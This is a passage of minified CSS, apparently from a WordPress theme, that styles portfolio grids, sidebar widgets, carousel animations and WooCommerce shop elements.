.ish-p-item{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ish-sc_portfolio.ish-p-flip-inverse-right a:hover .ish-p-item{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg)}.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:3000px;perspective:3000px}.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:2000px;perspective:2000px}.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:1700px;perspective:1700px}.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:1200px;perspective:1200px}.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:1000px;perspective:1000px}.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:850px;perspective:850px}.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col a,.ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col a{-webkit-perspective:700px;perspective:700px}.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:6000px;perspective:6000px}.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:4000px;perspective:4000px}.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:3400px;perspective:3400px}.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:2400px;perspective:2400px}.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:2000px;perspective:2000px}.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:1700px;perspective:1700px}.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a,.ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-w2 a,.ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-h2 a{-webkit-perspective:1400px;perspective:1400px}.ish-sc_portfolio[data-count="2"] .ish-p-col{width:49.99999%}.ish-sc_portfolio[data-count="3"] .ish-p-col{width:33.3333233333%}.ish-sc_portfolio[data-count="4"] .ish-p-col{width:24.99999%}.ish-sc_portfolio[data-count="5"] .ish-p-col{width:19.99999%}.ish-sc_portfolio[data-count="6"] .ish-p-col{width:16.6666566667%}.ish-sc_portfolio[data-count="7"] .ish-p-col{width:14.2857042857%}.ish-sc_portfolio[data-count="8"] .ish-p-col{width:12.49999%}.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h1:before{padding-top:100% !important}.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h2:before{padding-top:200% !important}.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h1:before{padding-top:50% !important}.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h2:before{padding-top:100% !important}.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w1{width:50%}.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w2{width:100%}.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w1{width:33.3333333333%}.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w2{width:66.6666666667%}.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w1{width:25%}.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w2{width:50%}.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w1{width:20%}.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w2{width:40%}.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w1{width:16.6666666667%}.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w2{width:33.3333333333%}.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w1{width:14.2857142857%}.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w2{width:28.5714285714%}.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w1{width:12.5%}.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w2{width:25%}.ish-sc_portfolio .ish-pagination{margin-top:60px}.ish-sc_portfolio_prev_next .ish-sc-element{margin-bottom:0 !important}.ish-sc_portfolio_prev_next>div{margin-bottom:8px;display:inline-block}.ish-sc_portfolio_prev_next>div:first-child{margin-right:5px}.ish-sc_portfolio_prev_next.ish-center{text-align:center}.ish-sc_portfolio_prev_next.ish-right{text-align:right}.ish-sc_portfolio_prev_next a.ish-disabled-link{opacity:0.5}.wpb_column.ish-right .ish-sc_portfolio_prev_next a{margin-left:0 !important}.ish-sc_portfolio_categories.ish-center{text-align:center}.ish-sc_portfolio_categories.ish-right{text-align:right}.ish-sc_portfolio_gallery div a img{margin-top:25px;display:table;width:100%;height:auto}.ish-sc_portfolio_gallery div:first-child a img{margin-top:0}.ish-pc-content>.wpb_row.ish-row_notsection.ish-portfolio-prevnext-container,.ish-part_content>.wpb_row.ish-row_notsection.ish-portfolio-prevnext-container{margin-top:0 !important}.portfolio-next-prev-link a.ish-disabled-link{opacity:0.5}.ish-portfolio_images_slideshow img{width:100%;height:auto}.ish-row-full .ish-section-filter{padding-top:50px !important}.ish-row-full .ish-preloader{margin-top:50px !important}.widget_tag_cloud a,.widget_ishyoboy-dribbble-widget .ish-button-small,.widget_ishyoboy-flickr-widget .ish-button-small,.widget_ishyoboy-recent-portfolio-widget .ish-button-small,.widget_ishyoboy-twitter-widget .ish-button-small,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar tfoot a{display:inline-block;line-height:16px !important;padding:10px 0;margin-top:20px}.widget_tag_cloud a{padding:4px 9px 5px;margin:0 5px 5px 0;float:left}.ish-main-sidebar .widget{margin-left:0}.ish-main-sidebar .widget.widget_ishyoboy-twitter-widget .tweet .text a{text-decoration:underline}.ish-main-sidebar .widget a{text-decoration:underline}.ish-main-sidebar .widget a:hover{text-decoration:none}.widget .widget-title{padding-bottom:60px !important;font-size:18px !important}.widget ul,.widget li,.widget div,.widget p,.widget select{font-size:17px;line-height:26px}.widget select{font-size:14px}.widget ul,.widget li{padding:0;margin:0;list-style:none;line-height:30px}.widget ul ul,.widget li ul{padding:0 0 0 15px}.widget ul li,.widget li li{padding:3px 0}.widget select{width:100%;padding:10px;border:none}.widget a{text-decoration:none}.widget .ish-icon.ish-left{margin-right:8px}.widget-title,.widget-title a{font-size:24px;padding-bottom:15px;margin-bottom:0 !important}.widget-title[class*="ish-icon-"]:before,.widget-title[class*=" icon-"]:before{margin-left:0;margin-right:15px}.widget .cat-item,.widget_archive li,.widget_pages li,.widget_meta li{font-size:14px}.widget .menu-item{font-size:15px}.widget_ishyoboy-main-navigation-widget li.ish-nav-ic-item:before,.widget_ishyoboy-main-navigation-widget li.ish-ph-mn-search:before{display:none}.widget_ishyoboy-main-navigation-widget ul,.widget_ishyoboy-main-navigation-widget li,.widget_ishyoboy-main-navigation-widget div,.widget_ishyoboy-main-navigation-widget p,.widget_ishyoboy-main-navigation-widget a,.widget_archive ul,.widget_archive li,.widget_archive div,.widget_archive p,.widget_archive a,.widget_categories ul,.widget_categories li,.widget_categories div,.widget_categories p,.widget_categories a,.widget_meta ul,.widget_meta li,.widget_meta div,.widget_meta p,.widget_meta a,.widget_pages ul,.widget_pages li,.widget_pages div,.widget_pages p,.widget_pages a{line-height:30px !important}.widget_tag_cloud a{line-height:24px !important}.widget_ishyoboy-dribbble-widget .dribbble-widget{-webkit-transform:translateZ(0)}.widget_ishyoboy-dribbble-widget .dribbble-widget a img{width:33.3%;background-clip:padding-box;box-sizing:border-box;border:1px solid transparent;border-bottom-width:2px;border-right-width:2px}.widget_ishyoboy-dribbble-widget .ish-button-small{font-size:14px}.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div{width:33.3%;height:auto;margin:0;-webkit-transform:translateZ(0);float:left}.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div a img{width:100%;height:auto;background-clip:padding-box;box-sizing:border-box;border:1px solid transparent;border-bottom-width:2px;border-right-width:2px}.widget_ishyoboy-flickr-widget .ish-button-small{font-size:14px}.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget{display:table}.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li{padding:0;float:left;width:33.3% !important;-webkit-transform:translateZ(0)}.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li a img{width:100%;background-clip:padding-box;box-sizing:border-box;border:1px solid transparent;border-bottom-width:2px;border-right-width:2px}.widget_ishyoboy-recent-portfolio-widget .ish-button-small{font-size:14px}.widget_ishyoboy-dribbble-widget .dribbble-widget a:hover,.widget_ishyoboy-flickr-widget #flickr_badge_wrapper a:hover,.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget a:hover{opacity:1 !important}.widget_ishyoboy-dribbble-widget .dribbble-widget:hover a,.widget_ishyoboy-flickr-widget #flickr_badge_wrapper:hover a,.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget:hover a{opacity:0.35}.widget_ishyoboy-twitter-widget .tweet{padding:0 0 10px;margin-bottom:10px}.widget_ishyoboy-twitter-widget .tweet:last-child{padding:0;border:none;margin-bottom:0}.widget_ishyoboy-twitter-widget .tweet .tweet-details{margin-top:-5px}.widget_ishyoboy-twitter-widget .ish-button-small{font-size:14px}.instagram-pics img{width:100%}.widget_calendar #wp-calendar{width:100%;font-size:14px}.widget_calendar #wp-calendar th,.widget_calendar #wp-calendar td{padding-top:0 !important;padding-bottom:0 !important}.widget_calendar #wp-calendar caption{padding-bottom:5px;display:table-caption;margin-top:0}.widget_calendar #wp-calendar thead th{text-align:left;font-weight:bold}.widget_calendar #wp-calendar #today{font-weight:bold}.widget_tag_cloud a{font-size:14px !important;background:none !important;padding:0 0.6em 0 0 !important;box-shadow:none !important;margin:0 !important;float:none !important}.widget_tag_cloud a:after{content:","}.widget_tag_cloud a:last-of-type:after{content:""}.widget_tag_cloud a:before{content:"#"}.widget_rss .widget-title a img{display:none}.widget_rss cite{padding-bottom:10px;display:inline-block}.widget_rss ul li:last-child cite{padding:0}.widget_search form div{position:relative;width:100%}.widget_search form div input[type="text"]{width:100%;padding-right:50px;background:none;font-size:14px}.widget_search form div input[type="submit"]{font-family:"ish-fontello" !important;font-size:19px !important;font-weight:normal !important;position:absolute;top:0;right:0;height:100%;padding:12px 16px;background:none}.widget_search form div input[type="submit"]:hover{background:transparent !important}.widget_archive select{font-size:14px !important;padding:12px 15px !important;cursor:pointer;height:46px !important}.widget_categories select{font-size:14px !important;padding:12px 15px !important;cursor:pointer;height:50px !important}.widget_nav_menu a i.ish-nav-ic{margin-right:10px}.widget_recent_comments a,.widget_recent_comments ul,.widget_recent_comments li,.widget_recent_comments select,.widget_recent_entries a,.widget_recent_entries ul,.widget_recent_entries li,.widget_recent_entries select,.widget_rss a,.widget_rss ul,.widget_rss li,.widget_rss select,.widget_ishyoboy-recent-portfolio-widget a,.widget_ishyoboy-recent-portfolio-widget ul,.widget_ishyoboy-recent-portfolio-widget li,.widget_ishyoboy-recent-portfolio-widget select,.widget_ishyoboy-twitter-widget a,.widget_ishyoboy-twitter-widget ul,.widget_ishyoboy-twitter-widget li,.widget_ishyoboy-twitter-widget select{font-size:16px}.ish-grid12.widget .textwidget>.ish-sc-element:last-child{margin-bottom:0 !important}.ish-part_footer a{text-decoration:underline}.ish-part_footer a:hover{text-decoration:none}.ish-part_footer .widget{text-align:center}.ish-part_footer .widget .ish-icon.ish-left{margin-right:0}.ish-part_footer .widget .ish-line.ish-left,.ish-part_footer .widget .ish-line.ish-right{display:none}.ish-part_footer.ish-left .widget{text-align:left}.ish-part_footer.ish-center .widget{text-align:center}.ish-part_footer.ish-right .widget{text-align:right}.ish-part_footer .widget ul ul,.ish-part_footer .widget li ul{padding:0}.ish-part_footer .widget_calendar #wp-calendar thead th{text-align:center}.ish-part_footer .ish-sc_icon{margin-bottom:0 !important}.ish-part_expandable .widget{text-align:left}.ish-main-sidebar .ish-row:last-of-type .widget{border-bottom:none !important}.widget_recent_entries ul li span{display:block;font-size:12px;line-height:8px;opacity:0.7;margin-bottom:5px}.ish-sidenav .widget a{text-decoration:underline}.ish-sidenav .widget a:hover{text-decoration:none}.ish-part_expandable .widget a{text-decoration:underline}.ish-part_expandable .widget a:hover{text-decoration:none}.ish-sc_sidebar .widget a{text-decoration:underline}.ish-sc_sidebar .widget a:hover{text-decoration:none}.widget_ishyoboy-main-navigation-widget a,.widget_nav_menu a{text-decoration:none !important}.widget_ishyoboy-main-navigation-widget a:hover,.widget_nav_menu a:hover{text-decoration:underline !important}img.alignright{float:right;margin:0 0 1em 1em}img.alignleft{float:left;margin:0 1em 1em 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}a img.alignright{float:right;margin:0 0 1em 1em}a img.alignleft{float:left;margin:0 1em 1em 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}div.alignright{float:right;margin:0 0 1em 1em !important}div.alignleft{float:left;margin:0 1em 1em 0 !important}div.aligncenter{display:block;margin-left:auto;margin-right:auto !important}.wp-caption{padding:0;text-align:center;max-width:100%;position:relative}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0;float:left}.wp-caption.alignright{margin:5px 0 20px 20px;float:right}.wp-caption.aligncenter{margin:5px auto 20px auto}.wp-caption img{border:0 none;margin:0;padding:0;max-width:100%}.wp-caption p.wp-caption-text{margin:20px;padding:10px 20px;font-size:14px;display:block;float:right;position:absolute;bottom:0;right:0}.sticky{text-indent:0}.gallery-caption{text-indent:0}.bypostauthor{text-indent:0}.isotope{overflow:auto !important}.wpb_row{margin-bottom:0 !important}.wpb_row{margin-left:0 !important;margin-right:0 !important}[class^="wpb_column"],[class*=" wpb_column"]{padding-left:0 !important;padding-right:0 !important}.wpb_text_column.ish-left{text-align:left}.wpb_text_column.ish-center{text-align:center}.wpb_text_column.ish-right{text-align:right}.ish-likes{display:inline-block}#icl_lang_sel_widget img,.menu-item-language img,#lang_sel_footer img{vertical-align:inherit}#lang_sel_footer ul li:before{content:none}.ish-unboxed #lang_sel_footer{border:none}.widget_product_search form{position:relative}.widget_product_search #searchform input[type="text"]{font-size:16px;padding:10px 92px 10px 12px}.widget_product_search #searchform input[type="submit"]{display:block;position:absolute;top:0;right:0;padding:12px 11px}.tooltipster-default .tooltipster-content{font-size:14px !important}.rev_slider .tp-caption div{font-size:inherit !important}.tp-bannertimer{z-index:50 !important}.mejs-container .mejs-controls .mejs-time{padding-top:10px !important}.mejs-container{width:100% !important}.ish-slidable-container .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ish-slidable-container{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.ish-slidable-container .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.ish-slidable-container .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.ish-slidable-container .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.ish-slidable-container .owl-item{float:left;cursor:e-resize}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:e-resize}.ish-slidable-container .owl-wrapper,.ish-slidable-container .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.ish-slidable-container .owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.ish-slidable-container .owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.ish-slidable-container .owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.ish-slidable-container .owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.ish-slidable-container .owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.ish-slidable-container .owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.ish-slidable-container .owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.ish-slidable-container .owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.ish-slidable-container .owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%, 25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%, 25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%, 25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(0.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(0.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(0.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.widget.null-instagram-feed .instagram-pics{margin-bottom:20px !important;display:table}.widget.null-instagram-feed .instagram-pics:hover li a{opacity:0.35}.widget.null-instagram-feed .instagram-pics li{width:33.3%;display:block;float:left;padding:0 !important;border:2px solid transparent}.widget.null-instagram-feed .instagram-pics li a{-webkit-transform:translateZ(0);display:block}.widget.null-instagram-feed .instagram-pics li a:hover{opacity:1}.widget.null-instagram-feed .instagram-pics+.clear a{font-size:14px !important;text-transform:uppercase !important}.demo_store{border:none !important;font-size:15px !important;font-weight:500 !important;bottom:0 !important;left:0 !important;top:auto !important;z-index:998 !important;box-shadow:0 0 10px rgba(0,0,0,0.05) !important}.woocommerce-ordering select,.widget_product_categories select{padding:10px 15px !important;border:none !important;width:100%}.woocommerce .ish-part_tagline h2,.woocommerce-page .ish-part_tagline h2{padding-bottom:0}.woocommerce-page fieldset{border:none;padding:0}.woocommerce-page fieldset legend{font-weight:600}.woocommerce-page .button,.woocommerce-page input[type="submit"],.wc-forward.button,.wc-backward.button,.add_to_cart_button.button,.single_add_to_cart_button.button,.price_slider_amount .button,.coupon .button,.coupon+.button,.shipping-calculator-form .button,.shipping-calculator-button,.place-order .button,.button[name="save_address"],.button[name="save_account_details"],.button[name="login"],.button[name="wc_reset_password"],.form-submit #submit,.checkout_coupon .button,.woocommerce .products .button,.woocommerce a.button,.woocommerce a.added_to_cart{padding:4px 20px !important;font-weight:500 !important;font-size:14px !important;border:none !important;text-shadow:none !important;line-height:40px !important;margin-right:5px !important;margin-bottom:8px !important;box-shadow:none !important;text-decoration:none}.woocommerce-page .button:before,.woocommerce-page input[type="submit"]:before,.wc-forward.button:before,.wc-backward.button:before,.add_to_cart_button.button:before,.single_add_to_cart_button.button:before,.price_slider_amount .button:before,.coupon .button:before,.coupon+.button:before,.shipping-calculator-form .button:before,.shipping-calculator-button:before,.place-order .button:before,.button[name="save_address"]:before,.button[name="save_account_details"]:before,.button[name="login"]:before,.button[name="wc_reset_password"]:before,.form-submit #submit:before,.checkout_coupon .button:before,.woocommerce .products .button:before,.woocommerce a.button:before,.woocommerce a.added_to_cart:before{margin-right:10px;font-size:120%}#searchsubmit{margin-right:0 !important}.woocommerce.add_to_cart_inline{border:none !important;padding:0 !important}.woocommerce.add_to_cart_inline .product-price{display:block;margin-bottom:60px}.woocommerce.add_to_cart_inline del,.woocommerce.add_to_cart_inline ins{display:inline-block}.woocommerce.add_to_cart_inline del .amount,.woocommerce.add_to_cart_inline ins .amount{display:inline}.woocommerce.add_to_cart_inline del:after{margin:0 10px;content:'/';display:inline-block}.woocommerce.add_to_cart_inline .amount{display:inline-block}.woocommerce.add_to_cart_inline a.button,.woocommerce.add_to_cart_inline a.button:hover,.woocommerce.add_to_cart_inline a.added_to_cart{border:solid 3px !important;background:none !important;text-decoration:none}.woocommerce.add_to_cart_inline ins .amount,.woocommerce.add_to_cart_inline a.added_to_cart{display:inline-block !important;margin-bottom:0}.add_to_cart_button.button{margin-right:0 !important}.wc-backward.button{margin-bottom:60px !important}.onsale{text-shadow:none !important;box-shadow:none !important}.woocommerce-pagination ul{border:none !important}.woocommerce-pagination ul li{border:none !important;overflow:visible !important}.woocommerce-pagination ul li .page-numbers{min-width:50px !important;padding:7px 15px !important;font-weight:500 !important;font-size:14px !important;margin-right:1px !important;display:block !important;line-height:40px !important}.price_slider .ui-slider-range{box-shadow:none !important}.price_slider .ui-slider-handle{box-shadow:none !important;border:2px solid !important}.form-row{padding:0 !important}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register{border:none !important;padding:0}.woocommerce form.login .form-row,.woocommerce-page form.login .form-row{width:47%;display:inline-block}.woocommerce form.login .form-rowform-row-last,.woocommerce-page form.login .form-rowform-row-last{float:right}.woocommerce form.login .form-row label,.woocommerce-page form.login .form-row label{line-height:50px}.woocommerce form.login .lost_password,.woocommerce-page form.login .lost_password{float:right}.woocommerce form.login .form-row-wide:first-child,.woocommerce-page form.login .form-row-wide:first-child{margin-right:5%}.woocommerce form .form-row label{text-align:left}.quantity{margin:0 5px 0 0 !important}.quantity .minus,.quantity .plus,.quantity .qty{border:none !important;text-shadow:none !important;box-shadow:none !important}.quantity .minus,.quantity .plus{height:18px !important;width:18px !important;font-size:14px !important;line-height:14px !important}.quantity .qty{padding:0 0 0 16px !important;height:50px !important;line-height:40px !important;width:50px !important}.quantity .minus{font-size:20px !important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info{border:none !important;padding:1.1em 2em 1.1em 3.5em}.woocommerce ul.woocommerce-error,.woocommerce div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page ul.woocommerce-error,.woocommerce-page div.woocommerce-message,.woocommerce-page div.woocommerce-info{background:none !important;padding:0 !important;box-shadow:none !important;text-shadow:none !important;font-weight:500 !important;margin-bottom:3.4em !important}.woocommerce ul.woocommerce-error:before,.woocommerce div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page ul.woocommerce-error:before,.woocommerce-page div.woocommerce-message:before,.woocommerce-page div.woocommerce-info:before{text-shadow:none !important;box-shadow:none !important;text-transform:lowercase !important;line-height:0 !important;height:1.9em !important;top:36px}.woocommerce ul.woocommerce-error:after,.woocommerce div.woocommerce-message:after,.woocommerce div.woocommerce-info:after,.woocommerce-page ul.woocommerce-error:after,.woocommerce-page div.woocommerce-message:after,.woocommerce-page div.woocommerce-info:after{height:4px;border-top:1px solid;border-bottom:1px solid;position:relative;margin-top:60px;margin-bottom:60px;width:100%;content:''}.woocommerce ul.woocommerce-error .woocommerce_message_text,.woocommerce div.woocommerce-message .woocommerce_message_text,.woocommerce div.woocommerce-info .woocommerce_message_text,.woocommerce-page ul.woocommerce-error .woocommerce_message_text,.woocommerce-page div.woocommerce-message .woocommerce_message_text,.woocommerce-page div.woocommerce-info .woocommerce_message_text{padding:1.1em 2em 1.1em 3.5em}.woocommerce ul.woocommerce-error .button,.woocommerce ul.woocommerce-error .wc-forward.button,.woocommerce div.woocommerce-message .button,.woocommerce div.woocommerce-message .wc-forward.button,.woocommerce div.woocommerce-info .button,.woocommerce div.woocommerce-info .wc-forward.button,.woocommerce-page ul.woocommerce-error .button,.woocommerce-page ul.woocommerce-error .wc-forward.button,.woocommerce-page div.woocommerce-message .button,.woocommerce-page div.woocommerce-message .wc-forward.button,.woocommerce-page div.woocommerce-info .button,.woocommerce-page div.woocommerce-info .wc-forward.button{font-size:14px !important;background-color:rgba(255,255,255,0.3) !important;padding:0 10px !important;color:#fff !important;margin-top:-5px}.woocommerce ul.woocommerce-error .button:hover,.woocommerce ul.woocommerce-error .wc-forward.button:hover,.woocommerce div.woocommerce-message .button:hover,.woocommerce div.woocommerce-message .wc-forward.button:hover,.woocommerce div.woocommerce-info 